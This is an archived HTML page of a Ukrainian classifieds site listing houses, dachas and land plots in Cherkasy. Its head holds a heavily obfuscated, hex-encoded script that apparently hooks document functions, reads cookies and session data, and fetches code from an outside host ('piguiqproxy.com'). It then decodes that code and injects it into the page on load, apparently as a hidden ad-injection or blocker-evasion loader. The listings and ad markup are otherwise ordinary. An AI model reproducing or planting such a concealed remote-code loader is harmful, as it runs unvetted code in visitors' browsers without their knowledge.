

--- FILE ---
content_type: text/html
request_url: https://adv.guru.ua/category/54/city/558/
body_size: 9561
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Черкассы Объявления Дома, дачи, участки объявления продажа покупка недвижимость дом дача квратира обмен ипотека участок </title>


<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- guru_top -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7257084341937348"
     data-ad-slot="6100091317"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>
<script type="text/javascript" src="http://www3.guru.ua/js/jquery-1.3.1.min.js"></script>
<!--Путь -->
<div id="sec_menu" >
     <span class="add"><a href="/add/" >Добавить объявление</a></span>
	 <a href="/my/" > Мои объявления</a>
	<hr>
</div>
<!--Путь -->
<div id="path">
	<div class="path">
		<a href="http://adv.guru.ua/">Объявления</a> / 
	</div>
</div>
<!--Дополнительное меню-->
<div id="main">
	<div id="left">
		<div class="news" >
<div>
	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- webcam-rest-728 -->
		<ins class="adsbygoogle"
		style="display:inline-block;width:728px;height:90px"
		data-ad-client="ca-pub-5166680624389616"
		data-ad-slot="6440441655"></ins>
		<script>
			( adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</center>
</div>
<table border="0" width="96%" align="center" style="margin-left:-20px;">
			<tr><td valign="top" width="250" style="font-size:12px;"><script type="text/javascript" src="http://www3.guru.ua/white_menu/js/jquery.js"></script>
<script type="text/javascript" src="/jquery/DOMWindow.js"></script>
<script>

 	function city(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select_city.php", {region_id: reg_id },
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
		
	function reg(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select_city.php", {reg: reg_id},
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
		
	function all(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select_city.php", {all: reg_id},
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
</script> 
<h1 style="display:inline;">Черкассы</h1>

<A href="#inlineContent" class="defaultDOMWindow" style="color:rgb(255, 51, 153);"> (Выберите город)</A> 
<div style="padding:10px;border:1px solid gray; width:170px;"><a href="/add/" > Добавить объявление </a></div>
	 
<SCRIPT type="text/javascript"> 
$('.defaultDOMWindow').openDOMWindow({ 
eventType:'click', 
loader:1, 
loaderHeight:16, 
loaderWidth:20 
}); 
</SCRIPT> 

<DIV id="inlineContent" style="display:none;"> 

	  <div style="float:right"><A href="#" class="closeDOMWindow">Закрыть окно</A></div> 
<div id="city" style="padding:10px;">
	  <div style="float:left;font-size:36px;">Выберите область </div>
	  <table border="0" cellpadding="0" cellspacing="0" width="100%">
	  <tr valign="top"><td width="33%"><span class="imp">В</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(11)">Винницкая </a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(24)">Волынская </a></div><span class="imp">Д</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(12)">Днепропетровская </a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(7)">Донецкая </a></div><span class="imp">Ж</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(10)">Житомирская </a></div><span class="imp">З</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(26)">Закарпатская </a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(3)">Запорожская</a></div><span class="imp">И</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(29)">Ивано-Франковская</a></div><span class="imp">К</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(1)">Киевская</a></div></td><td width="33%"><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(6)">Кировоградская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(2)">Крым</a></div><span class="imp">Л</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(8)">Луганская </a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(23)">Львовская </a></div><span class="imp">Н</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(13)">Николаевская </a></div><span class="imp">О</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(5)">Одесская</a></div><span class="imp">П</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(14)">Полтавская </a></div><span class="imp">Р</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(25)">Ровенская </a></div><span class="imp">С</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(17)">Сумская </a></div></td><td width="33%"><span class="imp">Т</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(22)">Тернопольская </a></div><span class="imp">Х</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(18)">Харьковская </a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(21)">Херсонская </a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(20)">Хмельницкая </a></div><span class="imp">Ч</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(16)">Черкасская </a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(19)">Черниговская </a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(15)">Черновицкая </a></div></td></tr></table></div><a href="javascript:all(1)">Все города</a>
</DIV>



<div style="margin-top:20px;width:250px;"><a href="/category/32/city/558/"><b>Транспорт</b></a></div><a href="/category/33/city/558/" style="padding-left:5px;">Легковые автомобили</a><br><a href="/category/34/city/558/" style="padding-left:5px;">Грузовые автомобили</a><br><a href="/category/35/city/558/" style="padding-left:5px;">Автобусы и микроавтобусы</a><br><a href="/category/36/city/558/" style="padding-left:5px;">Мотоциклы, мопеды и велосипеды</a><br><a href="/category/37/city/558/" style="padding-left:5px;">Автозапчасти, аксессуары</a><br><a href="/category/39/city/558/" style="padding-left:5px;">Другое</a><br><div style="margin-top:20px;width:250px;"><a href="/category/40/city/558/"><b>Дом и офис</b></a></div><a href="/category/45/city/558/" style="padding-left:5px;">Бытовая техника</a><br><a href="/category/46/city/558/" style="padding-left:5px;">Мебель и интерьер</a><br><a href="/category/47/city/558/" style="padding-left:5px;">Канцтовары</a><br><a href="/category/49/city/558/" style="padding-left:5px;">Все для хозяйки</a><br><a href="/category/50/city/558/" style="padding-left:5px;">Все для хозяина</a><br><a href="/category/51/city/558/" style="padding-left:5px;">Другое для дома</a><br><div style="margin-top:20px;width:250px;"><a href="/category/52/city/558/"><b>Недвижимость</b></a></div><a href="/category/53/city/558/" style="padding-left:5px;">Продажа/покупка квартир</a><br><strong><a href="/category/54/city/558/" style="padding-left:5px;">Дома, дачи, участки</a></strong><br><a href="/category/55/city/558/" style="padding-left:5px;">Аренда квартир и комнат</a><br><a href="/category/56/city/558/" style="padding-left:5px;">Вторичное жилье</a><br><a href="/category/57/city/558/" style="padding-left:5px;">Коммерческая недвижимость</a><br><a href="/category/58/city/558/" style="padding-left:5px;">Гаражи, стоянки, паркинги</a><br><a href="/category/59/city/558/" style="padding-left:5px;">Другие виды недвижимости</a><br><div style="margin-top:20px;width:250px;"><a href="/category/60/city/558/"><b>Услуги и сервис</b></a></div><a href="/category/61/city/558/" style="padding-left:5px;">Ремонтные, монтажные</a><br><a href="/category/62/city/558/" style="padding-left:5px;">Строительство</a><br><a href="/category/63/city/558/" style="padding-left:5px;">Для бизнеса, реклама</a><br><a href="/category/64/city/558/" style="padding-left:5px;">Полиграфия</a><br><a href="/category/65/city/558/" style="padding-left:5px;">Юридические, таможенные</a><br><a href="/category/66/city/558/" style="padding-left:5px;">Информационные</a><br><a href="/category/67/city/558/" style="padding-left:5px;">Транспортные</a><br><a href="/category/68/city/558/" style="padding-left:5px;">Другие виды услуг</a><br><div style="margin-top:20px;width:250px;"><a href="/category/69/city/558/"><b>Разное</b></a></div><a href="/category/71/city/558/" style="padding-left:5px;">Коллекции</a><br><a href="/category/72/city/558/" style="padding-left:5px;">Спорт, туризм</a><br><a href="/category/73/city/558/" style="padding-left:5px;">Аудио и видео записи, книги, антиквариат</a><br><a href="/category/74/city/558/" style="padding-left:5px;">Другое</a><br><a href="/category/80/city/558/" style="padding-left:5px;">Отдам даром</a><br><div style="margin-top:20px;width:250px;"><a href="/category/75/city/558/"><b>Компьютеры, комплектующие, мобильные телефоны</b></a></div><a href="/category/79/city/558/" style="padding-left:5px;">Мобильные телефоны</a><br><a href="/category/77/city/558/" style="padding-left:5px;">Фото и видео техника</a><br><a href="/category/78/city/558/" style="padding-left:5px;">Аудио техника</a><br><a href="/category/76/city/558/" style="padding-left:5px;">Компьютеры и комплектующие</a><br><td valign="top"><h1>Дома, дачи, участки</h1><div style="border:1px solid red;padding:10px;">
				<span style="font: lighter 1.7em/1em Trebuchet MS, Tahoma, Arial;">Каталог пансионатов и баз отдыха Украины!</span>
				<br>
				<a href="//rest.guru.ua/vip/"><b>Размещайтесь</b></a> и тысячи отдыхающих узнаю о вашем пансионате.
			  </div>
			<div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/172989/cherkassyi_sdam_dom_v_vodyanikah.html" class="news">сдам дом в Водяниках</a><br>
						  			<a href="/category/54/">Дома, дачи, участки</a><br>
						  			<a href="/category/54/city/558/">Дома, дачи, участки Черкассы</a><br>
						  			<span class="calendar">20 Декабря 2016 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/90046/cherkassyi_sdam_jele.html" class="news">Сдам желье</a><br>
						  			<a href="/category/54/">Дома, дачи, участки</a><br>
						  			<a href="/category/54/city/558/">Дома, дачи, участки Черкассы</a><br>
						  			<span class="calendar">5 Января 2013 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/72157/cherkassyi_prodam_gostinichnyiy_kompleks_.html" class="news">Продам гостиничный комплекс,</a><br>
						  			<a href="/category/54/">Дома, дачи, участки</a><br>
						  			<a href="/category/54/city/558/">Дома, дачи, участки Черкассы</a><br>
						  			<span class="calendar">30 Мая 2012 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/65012/cherkassyi_prodam_uchastok_pod_stroitelstvo_.html" class="news">Продам участок под строительство.</a><br>
						  			<a href="/category/54/">Дома, дачи, участки</a><br>
						  			<a href="/category/54/city/558/">Дома, дачи, участки Черкассы</a><br>
						  			<span class="calendar">18 Марта 2012 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/47731/cherkassyi_prodam_dom_.html" class="news">продам дом </a><br>
						  			<a href="/category/54/">Дома, дачи, участки</a><br>
						  			<a href="/category/54/city/558/">Дома, дачи, участки Черкассы</a><br>
						  			<span class="calendar">7 Августа 2011 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/45813/cherkassyi_prodam_uchastok.html" class="news">продам участок</a><br>
						  			<a href="/category/54/">Дома, дачи, участки</a><br>
						  			<a href="/category/54/city/558/">Дома, дачи, участки Черкассы</a><br>
						  			<span class="calendar">15 Июня 2011 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/45563/cherkassyi_dom_v_prigorode__30_km_ot_cherkass___selo_tubeltsyi.html" class="news">Дом в пригороде ( 30 км от Черкасс , село Тубельцы)</a><br>
						  			<a href="/category/54/">Дома, дачи, участки</a><br>
						  			<a href="/category/54/city/558/">Дома, дачи, участки Черкассы</a><br>
						  			<span class="calendar">11 Июня 2011 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  </td></tr></table></div>
	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- adv.guru.ua -->
	<ins class="adsbygoogle"
	     style="display:inline-block;width:336px;height:280px"
	     data-ad-client="ca-pub-7257084341937348"
	     data-ad-slot="2724272919"></ins>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<!-- bigbn.com.ua 468x60-->
<ScRipT lanGuagE='jAvAscrIpt'>
//<!--
d=document;
rnd_num = Math.round((Math.random()*10000000));
bbn_l='&'+escape((self!=top)?'f'+d.referrer:'h'+window.location.href);
d.write('<iFrame src=http://ad0.bigmir.net/t.bbn?25855&0&f&'+rnd_num+bbn_l+
' width=468 height=60 frameborder=0 vspace=0 hspace=0 marginwidth=0 marginheight=0 scrolling=no>');
d.write('<a target=_blank href=http://ad0.bigmir.net/c.bbn?25855&0&'+rnd_num+bbn_l+
'><img src=http://ad0.bigmir.net/t.bbn?25855&0&i&'+rnd_num+bbn_l+' width=468 height=60 border=0 alt="BigBN Common"></a></iFrame>');
//--></ScriPt>
<!-- bigbn.com.ua 468x60-->
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
		

	
                
	

	
	
					
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
		        <br>
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- guru 300*600 -->
			<ins class="adsbygoogle"
			     style="display:inline-block;width:300px;height:600px"
			     data-ad-client="ca-pub-7257084341937348"
			     data-ad-slot="2301810513"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>
			
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
<script type="text/javascript">

var flag=0;

window.onscroll = function()
{
	/*
	$('#coor').html(document.documentElement.scrollTop);
	$('#coor1').html(self.pageYOffset);
	*/
	
	if( window.XMLHttpRequest ) { // IE 6 doesn't implement position fixed nicely...
		if (self.pageYOffset > 600  ) 
		{
			$('#content_sub').css('position', 'fixed');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
			if (flag==0)
			{
				$("#content_sub").fadeOut("slow");
				$("#content_sub").fadeIn("slow");
				flag=1;
				
			}
			
		} else if (self.pageYOffset < 600 ) {
			$('#content_sub').css('position', 'relative');
